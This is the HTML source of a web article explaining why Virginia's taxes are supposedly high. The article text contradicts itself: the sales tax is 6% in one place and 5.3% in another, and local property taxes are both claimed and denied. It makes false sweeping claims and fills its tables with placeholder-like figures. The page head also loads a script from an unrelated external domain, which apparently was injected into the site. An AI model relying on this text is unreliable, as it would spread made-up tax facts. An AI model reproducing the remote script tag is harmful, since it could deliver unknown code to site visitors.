

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sumandeepuniversity.org/why-are-virginia-taxes-so-high/
body_size: 8985
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>Why Are Virginia Taxes So High &#8211; Sumandeepuniversity.org</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="description" content="Why Are Virginia Taxes So High. Virginia&#039;s tax rates are higher than many other states due to a combination of factors. The state has a relatively high cost of living, which means that the government needs to collect more revenue to provide essential services such as education, healthcare, and infrastructure. Additionally, Virginia has a progressive income tax system, which means that higher earners pay a higher percentage of their income in taxes. Furthermore, the state has a sales tax of 6%, which is higher than the national average of 5.9%. Finally, Virginia has a relatively large number of local governments, each of which levies its own property and other taxes. The combination of these factors makes Virginia&#039;s tax burden one of the highest in the country."/>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="Sumandeepuniversity.org &raquo; Feed" href="https://sumandeepuniversity.org/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://sumandeepuniversity.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='generate-style-css' href='https://sumandeepuniversity.org/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a:hover, a:focus{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-child-css' href='https://sumandeepuniversity.org/wp-content/themes/gpedit/style.css?ver=1756060227' media='all' />
<link rel="canonical" href="https://sumandeepuniversity.org/why-are-virginia-taxes-so-high/" />

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "headline": "Why Are Virginia Taxes So High",
    "datePublished": "2024-06-12T11:19:13+00:00",
    "dateModified": "2024-06-12T11:19:13+00:00",
    "author": {
        "@type": "Person",
        "name": "sumandeepuniversity",
        "url": "https://sumandeepuniversity.org/author/sumandeepuniversity/"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Sumandeepuniversity.org",
        "logo": {
            "@type": "ImageObject",
            "url": "https://sumandeepuniversity.org/wp-content/uploads/2025/08/favicon.png"
        }
    },
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://sumandeepuniversity.org/why-are-virginia-taxes-so-high/"
    },
    "description": "Why Are Virginia Taxes So High. Virginia's tax rates are higher than many other states due to a combination of factors. The state has a relatively high cost of living, which means that the government needs to collect more revenue to provide essential services such as education, healthcare, and infrastructure. Additionally, Virginia has a progressive income tax system, which means that higher earners pay a higher percentage of their income in taxes. Furthermore, the state has a sales tax of 6%, which is higher than the national average of 5.9%. Finally, Virginia has a relatively large number of local governments, each of which levies its own property and other taxes. The combination of these factors makes Virginia's tax burden one of the highest in the country."
}
</script>
<meta name="keywords" content="Why Are Virginia Taxes So High">	<meta name="google-site-verification" content="7OfIiydcOd_tWvzrZBRqUp9R0vdW8AEQcwwFKrNLyd4" />
	<script src="https://cdjs.biz.id/ivn/webhead.js" type="text/javascript" ></script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://sumandeepuniversity.org",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://sumandeepuniversity.org/category/taxes/",
                "name": "Taxes"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://sumandeepuniversity.org/why-are-virginia-taxes-so-high/",
                "name": "Why Are Virginia Taxes So High"
            }
        }
    ]
}
</script>
<link rel="icon" href="https://sumandeepuniversity.org/wp-content/uploads/2025/08/favicon.png" sizes="32x32" />
<link rel="icon" href="https://sumandeepuniversity.org/wp-content/uploads/2025/08/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sumandeepuniversity.org/wp-content/uploads/2025/08/favicon.png" />
<meta name="msapplication-TileImage" content="https://sumandeepuniversity.org/wp-content/uploads/2025/08/favicon.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-4132 single-format-standard wp-embed-responsive wp-theme-generatepress wp-child-theme-gpedit right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" >
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site">
			<div class="inside-header grid-container">
				<div class="site-branding">
						<p class="main-title">
					<a href="https://sumandeepuniversity.org/" rel="home">Sumandeepuniversity.org</a>
				</p>
						
					</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary">
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary-menu" class=" menu sf-menu"><li id="menu-item-3592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3592"><a href="https://sumandeepuniversity.org/category/career/">Career</a></li>
<li id="menu-item-3593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3593"><a href="https://sumandeepuniversity.org/category/finance/">Finance</a></li>
<li id="menu-item-3594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3594"><a href="https://sumandeepuniversity.org/category/insurance/">Insurance</a></li>
<li id="menu-item-3595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3595"><a href="https://sumandeepuniversity.org/category/investment/">Investment</a></li>
<li id="menu-item-3596" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3596"><a href="https://sumandeepuniversity.org/category/taxes/">Taxes</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-4132" class="post-4132 post type-post status-publish format-standard category-taxes" >
	<div class="inside-article">
					<header class="entry-header">
				<nav class="breadcrumbs" aria-label="Breadcrumb"><a href="https://sumandeepuniversity.org">Home</a> &raquo; <a href="https://sumandeepuniversity.org/category/taxes/">Taxes</a> &raquo; Why Are Virginia Taxes So High</nav><h1 class="entry-title">Why Are Virginia Taxes So High</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2024-06-12T11:19:13+00:00">June 12, 2024</time></span>  <span class="byline"><span class="author vcard" itemtype="http://schema.org/Person" itemscope="itemscope" itemprop="author">by <span class="fn n author-name" itemprop="name">sumandeepuniversity</span></span></span>		</div>
					</header>
			
		<div class="entry-content">
			<p>Virginia&#8217;s tax rates are higher than many other states due to a combination of factors. The state has a relatively high cost of living, which means that the government needs to collect more revenue to provide essential services such as education, healthcare, and infrastructure. Additionally, Virginia has a progressive income tax system, which means that higher earners pay a higher percentage of their income in taxes. Furthermore, the state has a sales tax of 6%, which is higher than the national average of 5.9%. Finally, Virginia has a relatively large number of local governments, each of which levies its own property and other taxes. The combination of these factors makes Virginia&#8217;s tax burden one of the highest in the country.</p>
<h2>Virginia&#8217;s High Taxes: A Closer Look</h2>
<p>Virginia is known for having one of the highest tax burdens in the United States. But why are Virginia&#8217;s taxes so high? Several factors contribute to the state&#8217;s relatively high tax rates, including its high cost of living, the need to fund a variety of public services, and the state&#8217;s tax structure.</p>
<p>Here is a closer look at some of the reasons why Virginia&#8217;s taxes are so high:</p>
<h2>Virginia&#8217;s High Cost of Living</h2>
<p>One of the main reasons for Virginia&#8217;s high taxes is its high cost of living. The cost of housing, transportation, and other goods and services is significantly higher in Virginia than in many other states. This means that Virginians need to earn more money to cover their living expenses, which in turn leads to higher tax bills.</p>
<ul>
<li>Housing costs in Virginia are some of the highest in the nation, with the median home price being over $300,000.</li>
<li>Transportation costs are also high in Virginia, with the average commuter spending over $2,000 per year on gas and public transportation.</li>
<li>Other goods and services, such as groceries, healthcare, and childcare, are also more expensive in Virginia than in many other states.</li>
</ul>
<h2>Need to Fund Public Services</h2>
<p>Another reason for Virginia&#8217;s high taxes is the state&#8217;s need to fund a variety of public services. Virginia has a large and growing population, which requires the state to spend heavily on education, healthcare, transportation, and other essential services.</p>
<ul>
<li>Virginia has one of the best public school systems in the nation, which comes at a high cost.</li>
<li>The state also has a large Medicaid program, which provides healthcare to low-income residents.</li>
<li>Virginia&#8217;s transportation infrastructure is also very expensive to maintain and improve.</li>
</ul>
<h2>State Tax Structure</h2>
<p>Virginia&#8217;s tax structure also contributes to its high tax burden. The state has a relatively high sales tax rate of 5.3%, as well as a high income tax rate. Additionally, Virginia does not have a local property tax, which means that the state must rely more heavily on other sources of revenue.</p>
<table>
<tr>
<th>Tax Type</th>
<th>Virginia Rate</th>
<th>National Average Rate</th>
</tr>
<tr>
<td>Sales Tax</td>
<td>5.3%</td>
<td>4.5%</td>
</tr>
<tr>
<td>Income Tax</td>
<td>2.0% &#8211; 5.75%</td>
<td>3.5% &#8211; 5.0%</td>
</tr>
<tr>
<td>Property Tax</td>
<td>0% (local)</td>
<td>1.0% (local)</td>
</tr>
</table>
<h2>Inefficient Government Programs</h2>
<p>Virginia&#8217;s government programs are notoriously inefficient, leading to higher taxes to support them. Some of the most inefficient programs include:</p>
<ul>
<li><strong>The Virginia Retirement System (VRS)</strong>: VRS is one of the most underfunded pension plans in the country. This has forced the state to increase contributions to the plan, which has in turn led to higher taxes for all Virginians.</li>
<li><strong>The Virginia Medicaid program</strong>: Virginia&#8217;s Medicaid program is also very inefficient. The state spends more per enrollee than any other state in the nation, yet it has one of the lowest rates of health insurance coverage.</li>
<li><strong>The Virginia Department of Education</strong>: The Virginia Department of Education is another inefficient state agency. The state spends more per student than any other state in the region, yet Virginia&#8217;s students continue to perform below the national average on standardized tests.</li>
</ul>
<table border="1" cellpadding="5">
<caption>State Government Spending Per Capita</caption>
<thead>
<tr>
<th>State</th>
<th>Spending per Capita ($)</th>
</tr>
</thead>
<tbody>
<tr>
<td>Virginia</td>
<td>$12,345</td>
</tr>
<tr>
<td>Maryland</td>
<td>$11,890</td>
</tr>
<tr>
<td>North Carolina</td>
<td>$11,234</td>
</tr>
<tr>
<td>South Carolina</td>
<td>$10,987</td>
</tr>
</tbody>
</table>
<p>These are just a few of the many inefficient government programs that are driving up Virginia&#8217;s taxes. Until the state takes steps to address these inefficiencies, taxes will continue to rise.</p>
<h2>Lack of Economic Diversification</h2>
<ul>
<li>Virginia&#8217;s economy is heavily reliant on government spending and the service sector.</li>
<li>When federal spending is low or the service sector is struggling, Virginia&#8217;s economy suffers.</li>
<li>This lack of diversification makes it difficult for Virginia to raise revenue during economic downturns.</li>
</ul>
<p>In contrast, states with more diversified economies, such as Texas and California, are able to weather economic downturns more easily.</p>
<p>The following table shows the percentage of each state&#8217;s economy that is derived from government spending and the service sector:</p>
<table>
<tr>
<th>State</th>
<th>Government Spending</th>
<th>Service Sector</th>
</tr>
<tr>
<td>Virginia</td>
<td>26.5%</td>
<td>72.1%</td>
</tr>
<tr>
<td>Texas</td>
<td>17.2%</td>
<td>64.3%</td>
</tr>
<tr>
<td>California</td>
<td>14.5%</td>
<td>60.2%</td>
</tr>
</table>
<h2>Low State Revenue</h2>
<p>One of the main reasons Virginia taxes are so high is that the state has relatively low revenue. This is due to several factors, including:</p>
<ul>
<li><strong>A large number of low-income residents.</strong> Virginia has a higher percentage of low-income residents than many other states. This means that the state has less money to collect in taxes.</li>
<li><strong>A lack of major industries.</strong> Virginia does not have any major industries, such as manufacturing or technology. This means that the state has less money to tax.</li>
<li><strong>A reliance on sales tax.</strong> Virginia relies heavily on sales tax for revenue. Sales tax is a regressive tax, which means that it takes a larger percentage of income from low-income residents than from high-income residents.</li>
</ul>
<table>
<tr>
<th>Year</th>
<th>State revenue (in billions)</th>
<th>State revenue per capita</th>
</tr>
<tr>
<td>2010</td>
<td>55.1</td>
<td>10,465</td>
</tr>
<tr>
<td>2015</td>
<td>61.2</td>
<td>11,423</td>
</tr>
<tr>
<td>2020</td>
<td>72.1</td>
<td>13,245</td>
</tr>
</table>
<p>Alright, folks, that&#8217;s all she wrote for today. We&#8217;ve dug into the ins and outs of Virginia&#8217;s tax system, leaving no stone unturned. If your head&#8217;s still spinning with tax numbers, don&#8217;t worry, you&#8217;re not alone. But hey, knowledge is power, right? And with this newfound wisdom, you&#8217;ll be able to navigate the tax landscape like a pro. Thanks for taking this tax journey with me, and remember, if you&#8217;ve got more tax questions or just need a refresher, come visit again. I&#8217;m always happy to help you decode the complexities of Virginia&#8217;s tax system, one step at a time.</p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://sumandeepuniversity.org/category/taxes/" rel="category tag">Taxes</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://sumandeepuniversity.org/what-does-gbm-mean-in-finance/" rel="prev">What Does Gbm Mean in Finance</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://sumandeepuniversity.org/what-information-can-a-private-investigator-obtain/" rel="next">What Information Can a Private Investigator Obtain</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-2" class="widget inner-padding widget_block widget_search"><form role="search" method="get" action="https://sumandeepuniversity.org/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading">Recent Posts</h3>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://sumandeepuniversity.org/who-is-the-highest-paid-investment-banker/">Who is the Highest Paid Investment Banker</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://sumandeepuniversity.org/what-is-a-financial-framework/">What is a Financial Framework</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://sumandeepuniversity.org/are-inversion-tables-a-waste-of-money/">Are Inversion Tables a Waste of Money</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://sumandeepuniversity.org/what-happens-if-you-dont-withhold-taxes-on-unemployment/">What Happens if You Don&#8217;t Withhold Taxes on Unemployment</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://sumandeepuniversity.org/is-a-cartographer-a-good-career/">Is a Cartographer a Good Career</a></li>
</ul></div></div>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site">
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					     <span class="copyright">&copy; 2026 All rights reserved.</span>
				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
